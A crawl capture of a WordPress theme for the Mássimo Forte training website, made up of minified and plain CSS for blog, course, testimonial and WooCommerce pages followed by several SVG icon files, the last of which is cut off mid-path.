75px}@media (max-width:767px){.single__comments{padding:55px 0 75px}}.single__comments .comments-wrapper{max-width:546px;margin:0 auto}.single .posts-sidebar{padding-top:50px}@media (max-width:767px){.single .sidebar-wrapper{display:none!important}}.single-blog .single__body .video-embed{margin-bottom:30px}.single-blog .single__body .content-wrapper p{font-size:1.0625rem;line-height:1.625rem;color:#303937;margin-bottom:30px;font-weight:300}.single-blog .single__body .content-wrapper p b,.single-blog .single__body .content-wrapper p strong{font-weight:500}.single-blog .single__body .content-wrapper p em,.single-blog .single__body .content-wrapper p i{font-style:italic}.single-blog .single__body .content-wrapper a{color:#3199bb}.single-blog .single__body .content-wrapper ul{list-style-type:disc;padding-left:25px;margin-bottom:30px;list-style:none}.single-blog .single__body .content-wrapper ul li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px}.single-blog .single__body .content-wrapper ul li b,.single-blog .single__body .content-wrapper ul li strong{font-weight:500}.single-blog .single__body .content-wrapper ul li em,.single-blog .single__body .content-wrapper ul li i{font-style:italic}.single-blog .single__body .content-wrapper ul li:before{content:"\2022";color:#3199bb;font-weight:700;display:inline-block;width:1em;margin-left:-1em}.single-blog .single__body .content-wrapper ul li>ol,.single-blog .single__body .content-wrapper ul li>ul{padding-left:20px}.single-blog .single__body .content-wrapper ul.cross li:before{content:"+";font-weight:500;font-size:1.125rem}.single-blog .single__body .content-wrapper ol{counter-reset:LIST-ITEMS;margin-bottom:30px;padding-left:10px}.single-blog .single__body .content-wrapper ol li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px;padding-left:20px}.single-blog .single__body .content-wrapper ol li b,.single-blog .single__body .content-wrapper ol li strong{font-weight:500}.single-blog .single__body .content-wrapper ol li em,.single-blog .single__body .content-wrapper ol li i{font-style:italic}.single-blog .single__body .content-wrapper ol li:before{content:counter(LIST-ITEMS) ".";counter-increment:LIST-ITEMS;position:absolute;font-weight:700;line-height:0;left:0;top:14px;color:#3199bb}.single-blog .single__body .content-wrapper ol li>ol,.single-blog .single__body .content-wrapper ol li>ul{padding-left:20px}.subscription .content-wrapper{padding:80px 0}.videos .total-posts{font-weight:300;font-size:.8125rem;margin-bottom:25px;color:#b9b9b9}.videos__highlight{padding-top:50px}@media (max-width:991px){.videos__highlight{padding-top:30px}}.videos__by-category{overflow:hidden;padding-top:30px;padding-bottom:40px}.videos__category-title{text-transform:uppercase;font-weight:300;font-size:1.875rem;color:#2b2b2b}.videos__category-title span{text-decoration:none!important;border-bottom:4px solid #3199bb;display:inline-block;padding-bottom:5px}@media (max-width:991px){.videos__category-title{font-size:1.5625rem;margin-bottom:17px}}@media (max-width:767px){.videos__category-title{font-size:1.25rem;line-height:1.5625rem}}.videos__category-link{float:right;margin-top:-20px;text-transform:uppercase;color:#3199bb;font-size:.9375rem;font-weight:700}@media (max-width:767px){.videos__category-link{float:initial;display:block;margin-top:-10px;font-size:.8125rem}}.videos .row-wrapper{margin-top:27px;position:relative}.videos .row-wrapper:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.videos .row-wrapper:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.videos .row-wrapper .slick-arrow{top:100px}@media (max-width:991px){.videos .row-wrapper .slick-arrow{top:76px}}.videos .row-wrapper .slick-arrow.slick-next{right:20px}.videos .row-wrapper .slick-arrow.slick-prev{left:20px}.videos__category-row{white-space:nowrap}.videos__category-row .slick-track>a{font-size:0}.videos__category-row>a{font-size:0}.videos .col-12.col-md-4{margin-bottom:30px}.video-fallback img{max-width:100%;height:auto;position:relative}.single-videos{overflow-x:hidden}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat){font-family:museo-sans}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-privacy-policy-text{line-height:1.25rem;color:#2b2b2b}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-Address-title h3{font-weight:700;margin-bottom:10px;font-size:1.25rem}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-Address-title+address{line-height:1.5625rem;color:#2b2b2b;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password p{line-height:1.25rem;color:#2b2b2b}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #ship-to-different-address-checkbox{margin:0!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #ship-to-different-address-checkbox+span{text-decoration:underline}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-customer-details address{line-height:1.5625rem;color:#2b2b2b;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #coupon_code{width:130px!important;height:36px;margin-right:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .site-content{padding:80px 15px;max-width:1000px;width:100%;margin-left:auto;margin-right:auto}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .button.alt,.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .checkout-button{background-color:#3199bb!important;text-transform:uppercase;font-weight:lighter!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .col-1,.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .col-2{flex:initial!important;max-width:initial!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text::placeholder{color:#b9b9b9}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) textarea{resize:none;line-height:1.125rem;padding-top:18px!important;font-family:museo-sans!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .qty{width:50px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .select2-selection--single{height:50px;line-height:50px;border:1px solid #adadad}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .select2-selection__rendered{border-radius:5px;height:50px;line-height:50px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) textarea{resize:none!important;height:150px!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #order_review_heading{margin-top:20px;margin-bottom:10px;padding-left:5px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password{padding:55px 15px;margin:0 auto;max-width:500px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password .form-row{width:100%}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password label{font-size:1.25rem;display:block;margin-top:20px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password input{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password input::placeholder{color:#b9b9b9}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password .woocommerce-Button{width:100%;background-color:#3199bb;text-align:center;color:#fff!important;text-transform:uppercase;letter-spacing:1px;height:55px;line-height:45px;border:none;font-size:.9375rem;cursor:pointer;margin-top:20px;font-weight:400;padding:0}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text.qty{padding:0}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .product-name a{text-transform:uppercase}.woocommerce-checkout .wc_payment_method{font-weight:700!important;margin-bottom:12px!important}.woocommerce-checkout .wc_payment_method label{text-decoration:underline}.woocommerce-account .page{overflow-x:initial}.woocommerce-account .site-content{max-width:1240px!important}.woocommerce-account .woocommerce-Button{background-color:#3199bb!important;color:#fff!important;border-radius:0!important;text-transform:uppercase!important;font-weight:lighter!important;font-size:.875rem!important}.woocommerce-account .woocommerce-MyAccount-navigation ul{border-left:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li{border-bottom:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li:first-child{border-top:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li.is-active,.woocommerce-account .woocommerce-MyAccount-navigation li:hover{background-color:#f7f7f7}.woocommerce-account .woocommerce-MyAccount-navigation li a{height:55px;line-height:55px;display:inline-block;width:100%;height:100%;padding-left:10px}.woocommerce-account .woocommerce-MyAccount-content{padding-left:30px}.woocommerce-account .woocommerce-MyAccount-content p{font-weight:300;margin-bottom:25px;font-size:1rem;line-height:1.375rem}.woocommerce-order-received .wc-bacs-bank-details-heading,.woocommerce-order-received .woocommerce-notice,.woocommerce-order-received h2.woocommerce-column__title,.woocommerce-order-received h2.woocommerce-order-details__title,.woocommerce-order-received h2.woocommerce-order-downloads__title{font-weight:700;margin-bottom:10px;font-size:1.25rem}.woocommerce-order-received .wc-bacs-bank-details-account-name{margin-bottom:10px;margin-bottom:10px}.woocommerce-order-received .woocommerce-order-overview__payment-method{margin-top:10px}.woocommerce-order-received .woocommerce-columns--addresses{margin-bottom:10px!important;margin-left:-15px}.woocommerce-order-received .woocommerce-column--billing-address address,.woocommerce-order-received .woocommerce-column--shipping-address address{line-height:30px}.woocommerce-order-received .woocommerce-table__product-total.product-total{font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/style.css
body_size: 8670
content:
/*
Theme Name: Mássimo Forte
Description: Mássimo Forte theme
Author: Erik Ferreira
*/

.wc_payment_method.payment_method_ppcp-gateway{
	display:inline-block;
	position:relative;
}
.wc_payment_method.payment_method_ppcp-gateway::after{
	content:"";
	display:inline;
	width:40px;
	height:40px;
	position:absolute;
	left:60px;
	top:-5px;
	background-image:url('https://massimoforte.com/wp-content/uploads/2022/01/pngwing.com_.png');
	background-size:cover;
	background-repeat:no-repeat;
}

.comments-wrapper .g-recaptcha{
	 margin-top: 20px;
}

.comment-form-terms + span{
	display:inline-block;
	margin-top:10px;
	color:red;
}
.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label{
	position:relative;
}
.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label:before{
	left:-15px;
	top: -5px;
}
.contact .wpcf7 .wpcf7-acceptance input:checked+.wpcf7-list-item-label::after{
	left: -11px;
   top: -4px;
}
.product-card .know-more-mobile{
	color:#2A3230;
	font-weight: bold;
	display: none;
	text-transform: uppercase;
	margin-top: 25px;
	width: 100px;
	margin-left: auto;
	margin-right: auto;
	height: 30px;
	line-height: 30px;
}
@media (max-width: 991px){
	.course-booking .package + a{
		margin-left:auto;
		margin-right:auto;
	}
}
@media (max-width: 767px){
	.products-slider .slick-arrow{
		top:150px!important;	
	}
	.products-slider .slick-arrow.slick-next{
		right:10px!important;
		margin:0!important;
	}
		.products-slider .slick-arrow.slick-prev{
		left:10px!important;
		margin:0!important;
	}
	.hero__video{
		    margin-top: 0px;
	}
	.wpcf7-list-item-label{
		line-height:20px;
	}
	.breadcrumbs{
		margin-top: 35px;
	}
	.heateor_sss_sharing_container{
		margin-bottom:40px;
	}
	.about-massimo__alt-wrapper .about-massimo__img{
		max-width:50%;
		width:50%;
		min-width:50%;
	}
	.about-massimo__alt-wrapper .about-massimo__title{
		font-size:15px;
		line-height:20px;
		min-height:70px!important;
	}
	.post-type-archive-product .product-card{
		margin-left:auto;
		margin-right:auto;
	}
	.page__banner{
		max-height:250px;
	}
	.page__title-wrapper{
		margin-top:33px;
	}
	.single-e-real__info-block {
		text-align:center;
		margin-left:0;
		padding-left:0;
	}
	.online-courses .slick-arrow.slick-next {
		right: 10px;
	}
	.online-courses .slick-arrow.slick-prev {
		left: 10px;
	}
	.product-slide__real-content .product-slide__subtitle{
		display:none;
	}
	.product-slide__real-content .product-slide__title{
		margin-bottom:20px;
	}
	.latest-posts .slick-arrow{
		margin:0!important;
	}	
	
	.latest-posts .slick-arrow.slick-next{
		background-image: url('https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-right-white.svg');
	}
	.latest-posts .slick-arrow.slick-prev{
		background-image: url('https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-left-white.svg');
	}
	.product-card .know-more-mobile{
		display: block;
	}
	.product-card__wrapper:hover .product-card__hidden-content{
		display: none!important;
	}

	.testimonials .testimonial__name{
		font-size:14px;
	}

	.course-booking__cta{
		padding-bottom:50px;
	}
	.testimonials-slider .testimonial-slide__content{
		padding-top:0!important;
	}


	.page__banner{
		max-height: 200px!important;
	}
	.section__title{
		font-size: 18px;
		line-height:24px;
	}
}
.product-card .know-more-mobile{
	color:#2A3230;
	font-weight: bold;
	display: none;
	text-transform: uppercase;
	margin-top: 25px;
	width: 100px;
	margin-left: auto;
	margin-right: auto;
	height: 30px;
	line-height: 30px;
}
.woocommerce form .form-row{
	padding:0;
}
.testimonials .slick-arrow{
	z-index:10;
}
.post-type-archive-product .product-card{
	margin-left:auto;
	margin-right:auto;
}
.latest-posts .slick-arrow.slick-arrow{
	z-index:10;
}
.woocommerce-input-wrapper .checkbox{
	font-size: .875rem;
	color: #303937;
	padding-left: 25px;
	position: relative;
	vertical-align: sub;
}
.woocommerce-input-wrapper .checkbox::before{
	content: "";
	width: 20px;
	height: 20px;
	display: inline-block;
	border-radius: 3px;
	border: 1px solid #adadad;
	position: absolute;
	left: 0px;
	top: -4px;
	cursor: pointer;
}
.woocommerce-input-wrapper .checkbox input[type=checkbox]:checked+span::after{
	content: "\2713";
	position: absolute;
	color: #3199bb;
	left: 4px;
	top: -9px;
	font-size: 16px;
}
.woocommerce-input-wrapper .checkbox input[type=checkbox]{
	margin:0;
}
.woocommerce-input-wrapper .optional{
	display:none!important;
}
#register_blog_field, #register_mc_field{
	margin:0;
}
.login__form .input-wrapper--email + .woocommerce-form-row{
	position:relative;
}
.login__form .input-wrapper--email + .woocommerce-form-row::before{
	background-image: url('https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/key.svg');
	content:"";
	position:absolute;
	width:16px;
	height:16px;
	top:17px;
	left:20px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}
@media (max-width: 991px){
	.course-booking .package + a{
		margin-left:auto;
		margin-right:auto;
	}

	.single-e-real__info-block{
		padding-top:20px;
	}
	.breadcrumbs{
		margin-top: 35px;
	}
	.heateor_sss_sharing_container{
		margin-bottom:40px;
	}
	.main-header__main-menu.menu-open{
		overflow:auto!important;
		
	}
	.main-header__main-menu .menu{
		height: 1040px;
		padding-bottom:40px;
	}
}

@media (max-width: 767px){
	.post-type-archive-blog .pagination{
		margin-top: 0;
	}
	
	.home .products__carousel{
		padding-bottom:0;
	}
	.testimonials .testimonial__img{
		display:none;
	}
	.tax-categoria_blog{
			margin-top: 90px;
	}
	.products-slider .product-slide__real-img img{
		max-width:90%;
	}
	.single-e-real .article-footer{
		display:none;
	}
	.product-card__hidden-content{
		display:none!important;
	}
	.testimonials{
		padding-bottom:20px;
	}
	.single-e-real .single__body{
		padding-bottom:60px;
	}
	.page__banner{
		max-height:230px;
		margin-top:30px;
	}
	.product-card .know-more-mobile{
		display: block;
	}
	.product-card__title-wrapper{
		min-height:initial;
	}
	.online-course-card{
		margin-bottom:30px;
	}
	.online-course-card--default .online-course-card__front, .online-course-card--default.alt{
		background-size: 85%;
	}
	.online-course-card--default.alt .online-course-card__actions{
		bottom: 110px;
	}
	.online-courses .slick-arrow{
		top:50%;
	}
	.online-course-card--default{
		min-height: 595px;
	}
	.online-courses .slick-arrow.slick-next {
		right: 20px;
	}
	.online-courses .slick-arrow.slick-prev {
		left: 20px;
	}
	.online-courses__slider{
		padding-top: 30px;
	}
	.post-card--default{
		min-height:initial;
	}
	.post-card__see-more{
		display:block;
		margin-top:10px!important;
	}
	.post-card--default .post-card__content{
		padding-bottom:35px;
	}
	.row .small-cards{
		margin-bottom:0;
	}
	.single-courses .single__title{
		margin-bottom:25px;
	}
	.section__title{
		font-size: 18px;
		line-height:26px;
		padding-bottom:12px;
	}
	.page .wp-block-gallery .blocks-gallery-grid{
		height: auto;
	}
	.page .wp-block-gallery .slick-arrow.slick-next {
		right: 10px;
	}
	.page .wp-block-gallery .slick-arrow.slick-prev {
		left: 10px;
	}
	.post-categories__nav{
		z-index:10;
	}
	.post-categories__nav li{
		width:170px;
	}
	.post-categories__nav .slick-arrow{
		paddIng:20px;
		background-repeat:no-repeat;
		background-size:36%;
		top:19px;
	}
	.post-categories__nav .slick-arrow.slick-next {
		right: -20px;
	}
	.post-categories__nav .slick-arrow.slick-prev {
		left: -20px;
	}
	.post-card--highlight .post-card__title{
		font-size: 22px;
		line-height: 28px;
	}
	.about-massimo__alt-wrapper .about-massimo__img{
		max-width:50%;
		width:50%;
		min-width:50%;
	}
	.about-massimo__alt-wrapper .about-massimo__title{
		font-size:15px;
		line-height:20px;
		min-height:70px!important;
	}
	.main-header .site-logo img{
		max-width: 135px;
		margin-top: 6px;
	}
	.online-course-card--default .online-course-card__back{
		display:none!important;
	}
	.testimonials .testimonial__quote{
		display:none!important;
	}
	.testimonials .testimonial__quote-full{
		display:block!important;
		text-align:center;
		font-size: 14px;
	}
	.testimonials .testimonial{
		min-height:400px;
	}
	.testimonials .slick-arrow {
		top: 50px;
	}
	.course-booking .package-alt{
		margin: 0 auto;
	}
}

.wp-block-gallery .wp-block-image{
	display: inline-block !important;
}

span.heateor_sss_svg {
    background: #3199bb !important;
    border-radius: 5px;
}
.page .page__actions{
	display: flex;
	justify-content: center;
	margin-bottom: 50px;
	gap: 30px;
}
.solo-course-booking__cta{
	text-transform: uppercase;
    font-size: 1.875rem;
    line-height: 2.5rem;
    font-weight: 300;
    margin-bottom: 25px;
    text-align: center;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-right-blue.svg
body_size: 336
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.408" height="40.817" viewBox="0 0 22.408 40.817">
  <path id="Path_393" data-name="Path 393" d="M296.957,2462.395l17.58,17.58-17.58,17.58" transform="translate(-294.129 -2459.566)" fill="none" stroke="#3199bb" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/search-white.svg
body_size: 396
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.44" height="16.443" viewBox="0 0 16.44 16.443">
  <path id="search" d="M16.217,14.216l-3.2-3.2a.77.77,0,0,0-.546-.225h-.523a6.676,6.676,0,1,0-1.156,1.156v.523a.77.77,0,0,0,.225.546l3.2,3.2a.768.768,0,0,0,1.089,0l.909-.909A.774.774,0,0,0,16.217,14.216ZM6.679,10.79a4.11,4.11,0,1,1,4.11-4.11A4.108,4.108,0,0,1,6.679,10.79Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/whatsapp.svg
body_size: 1260
content:
<svg id="Component_75_1" data-name="Component 75 – 1" xmlns="http://www.w3.org/2000/svg" width="70.589" height="70.589" viewBox="0 0 70.589 70.589">
  <rect id="Rectangle_27" data-name="Rectangle 27" width="69.759" height="69.759" rx="34.88" fill="#fff"/>
  <path id="whatsapp" d="M22.793,35.85A13.316,13.316,0,0,0,.114,45.128a13.023,13.023,0,0,0,1.771,6.564L0,58.493l7.043-1.827a13.369,13.369,0,0,0,6.349,1.6H13.4a13.336,13.336,0,0,0,13.41-13.128A13.105,13.105,0,0,0,22.793,35.85ZM13.4,56.051a11.122,11.122,0,0,1-5.625-1.52l-.4-.237L3.2,55.376l1.113-4.027-.263-.414a10.781,10.781,0,0,1-1.687-5.807,11.067,11.067,0,0,1,18.85-7.711,10.893,10.893,0,0,1,3.357,7.717A11.1,11.1,0,0,1,13.4,56.051Zm6.056-8.173c-.329-.166-1.963-.958-2.268-1.064s-.527-.166-.748.166-.856,1.064-1.053,1.289-.389.248-.718.083a9,9,0,0,1-4.518-3.9c-.341-.58.341-.538.975-1.792a.6.6,0,0,0-.03-.574c-.084-.166-.748-1.78-1.023-2.436-.269-.639-.545-.55-.748-.562s-.413-.012-.634-.012a1.236,1.236,0,0,0-.886.408,3.668,3.668,0,0,0-1.161,2.738,6.387,6.387,0,0,0,1.352,3.394,14.765,14.765,0,0,0,5.673,4.956c2.106.9,2.932.976,3.985.822a3.4,3.4,0,0,0,2.238-1.561,2.713,2.713,0,0,0,.191-1.561C20,48.12,19.783,48.038,19.454,47.878Z" transform="translate(22.607 -10.247)" fill="#2b2b2b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/shopping-cart-blue.svg
body_size: 454
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.962" height="15.966" viewBox="0 0 17.962 15.966">
  <path id="shopping-cart" d="M16.469,9.4,17.943,2.91A.748.748,0,0,0,17.213,2H4.965L4.679.6A.748.748,0,0,0,3.946,0H.748A.748.748,0,0,0,0,.748v.5A.748.748,0,0,0,.748,2H2.928L5.118,12.705a1.746,1.746,0,1,0,2.091.267h6.538a1.746,1.746,0,1,0,1.983-.324l.172-.757a.748.748,0,0,0-.73-.914H6.8l-.2-1h9.141A.748.748,0,0,0,16.469,9.4Z" fill="#3199bb"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/linkedin-branco.svg
body_size: 919
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_156_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="linkedin-in" class="st1" d="M28.2,49h-5.6V31.1h5.6V49z M25.4,28.7c-1.8,0-3.2-1.4-3.2-3.2c0-1.8,1.4-3.2,3.2-3.2
	c1.8,0,3.2,1.4,3.2,3.2C28.7,27.2,27.2,28.7,25.4,28.7z M49,49h-5.5v-8.7c0-2.1,0-4.7-2.9-4.7c-2.9,0-3.3,2.3-3.3,4.6V49h-5.6V31.1
	H37v2.4h0.1c1.1-1.9,3.1-3,5.3-2.9c5.6,0,6.7,3.7,6.7,8.5L49,49L49,49z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/blog-branco.svg
body_size: 3222
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_159_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 75.8" style="enable-background:new 0 0 71 75.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{enable-background:new    ;}
	.st2{fill:#2B2B2B;}
</style>
<path class="st0" d="M35.5,0C15.9,0,0,15.9,0,35.5c0,8.3,2.9,16,7.7,22v18.3L21.2,68c4.4,1.9,9.2,3,14.3,3C55.1,71,71,55.1,71,35.5
	S55.1,0,35.5,0z"/>
<g class="st1">
	<path class="st2" d="M24,38.1c0,0.6-0.1,1.1-0.4,1.6c-0.2,0.5-0.6,0.8-1,1.1c-0.4,0.3-0.9,0.5-1.5,0.7s-1.1,0.2-1.8,0.2h-6.9V27.6
		h7.6c0.5,0,0.9,0.1,1.3,0.3s0.7,0.5,1,0.8c0.3,0.3,0.5,0.7,0.6,1.2c0.2,0.4,0.2,0.9,0.2,1.3c0,0.7-0.2,1.3-0.5,2s-0.9,1.1-1.5,1.3
		c0.8,0.2,1.5,0.7,1.9,1.3C23.8,36.4,24,37.2,24,38.1z M15.4,29.9v3.6H19c0.5,0,0.9-0.2,1.2-0.5c0.3-0.3,0.5-0.8,0.5-1.3
		c0-0.5-0.1-1-0.5-1.3c-0.3-0.3-0.7-0.5-1.1-0.5H15.4z M21.3,37.6c0-0.3,0-0.5-0.1-0.7c-0.1-0.2-0.2-0.4-0.3-0.6
		c-0.1-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.2-0.7-0.2h-4.2v3.7h4.1c0.3,0,0.5,0,0.7-0.1c0.2-0.1,0.4-0.2,0.6-0.4
		c0.2-0.2,0.3-0.4,0.4-0.6S21.3,37.8,21.3,37.6z"/>
	<path class="st2" d="M25.9,27.2h2.7v11.2c0,0.4,0.1,0.7,0.3,0.9c0.2,0.2,0.5,0.3,0.8,0.3c0.2,0,0.3,0,0.5-0.1
		c0.2-0.1,0.4-0.1,0.5-0.2l0.4,2c-0.4,0.2-0.8,0.3-1.3,0.4c-0.5,0.1-0.9,0.1-1.3,0.1c-0.8,0-1.5-0.2-1.9-0.7s-0.7-1.1-0.7-1.9V27.2z
		"/>
	<path class="st2" d="M37.1,42c-0.9,0-1.6-0.1-2.3-0.4c-0.7-0.3-1.3-0.7-1.7-1.2s-0.8-1.1-1.1-1.7c-0.3-0.7-0.4-1.3-0.4-2.1
		c0-0.7,0.1-1.4,0.4-2.1s0.6-1.2,1.1-1.7s1.1-0.9,1.7-1.2c0.7-0.3,1.4-0.4,2.3-0.4s1.6,0.1,2.3,0.4s1.2,0.7,1.7,1.2
		c0.5,0.5,0.8,1.1,1.1,1.7c0.3,0.7,0.4,1.3,0.4,2.1c0,0.7-0.1,1.4-0.4,2.1c-0.3,0.7-0.6,1.2-1.1,1.7c-0.5,0.5-1,0.9-1.7,1.2
		C38.7,41.8,38,42,37.1,42z M34.4,36.6c0,0.5,0.1,0.9,0.2,1.3c0.1,0.4,0.3,0.7,0.6,1c0.2,0.3,0.5,0.5,0.9,0.7
		c0.3,0.2,0.7,0.2,1.1,0.2s0.7-0.1,1.1-0.2c0.3-0.2,0.6-0.4,0.9-0.7c0.2-0.3,0.4-0.6,0.6-1s0.2-0.8,0.2-1.3c0-0.5-0.1-0.9-0.2-1.3
		s-0.3-0.7-0.6-1c-0.2-0.3-0.5-0.5-0.9-0.7c-0.3-0.2-0.7-0.2-1.1-0.2s-0.7,0.1-1.1,0.2c-0.3,0.2-0.6,0.4-0.9,0.7
		c-0.2,0.3-0.4,0.6-0.6,1C34.5,35.7,34.4,36.1,34.4,36.6z"/>
	<path class="st2" d="M48.5,41.8c-0.7,0-1.3-0.1-1.9-0.4s-1.1-0.7-1.5-1.2s-0.7-1-1-1.7c-0.2-0.6-0.3-1.3-0.3-2
		c0-0.8,0.1-1.5,0.4-2.1c0.2-0.7,0.6-1.2,1-1.7s0.9-0.9,1.5-1.2c0.6-0.3,1.3-0.4,2-0.4c0.8,0,1.5,0.2,2.1,0.5
		c0.6,0.4,1.1,0.9,1.5,1.5v-1.8h2.3v10c0,0.8-0.1,1.5-0.4,2.1c-0.3,0.6-0.7,1.1-1.2,1.6c-0.5,0.4-1.1,0.8-1.8,1
		c-0.7,0.2-1.5,0.3-2.3,0.3c-1.1,0-2.1-0.2-2.9-0.6c-0.8-0.4-1.5-0.9-2-1.6l1.5-1.4c0.4,0.5,0.9,0.9,1.5,1.2
		c0.6,0.3,1.2,0.4,1.9,0.4c0.4,0,0.8-0.1,1.2-0.2s0.7-0.3,1-0.5c0.3-0.2,0.5-0.5,0.7-0.9s0.2-0.8,0.2-1.3v-1.3
		c-0.3,0.6-0.8,1.1-1.5,1.4S49.2,41.8,48.5,41.8z M49.4,39.7c0.3,0,0.6,0,0.8-0.1c0.3-0.1,0.5-0.2,0.7-0.4s0.4-0.3,0.6-0.6
		c0.2-0.2,0.3-0.4,0.4-0.7v-2.5c-0.2-0.6-0.6-1.1-1.1-1.5c-0.5-0.4-1-0.6-1.6-0.6c-0.4,0-0.8,0.1-1.1,0.3c-0.3,0.2-0.6,0.4-0.9,0.7
